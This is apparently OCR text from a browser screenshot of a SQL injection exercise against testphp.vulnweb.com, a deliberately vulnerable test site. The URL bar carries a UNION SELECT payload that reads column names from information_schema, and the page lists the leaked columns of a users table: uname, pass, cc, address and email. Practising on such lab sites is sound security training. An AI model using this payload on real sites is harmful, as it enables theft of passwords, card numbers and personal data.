 pictures
Not secure | testphp.vulnweb.com/listproducts.php?cat=1%20union%20select%201,column_name,3,4,5,6,7,8,9,10,11%20from%20informatio
Apps Gmail YouTube Maps Translate News Google (32) Ali Gatie - Wha... 0 Cart
uname
painted by: 9
comment on this picture
7
pass
painted by: 9
comment on this picture
7
cc
painted by: 9
comment on this picture
7
address
painted by: 9
comment on this picture
7
email
painted by: 9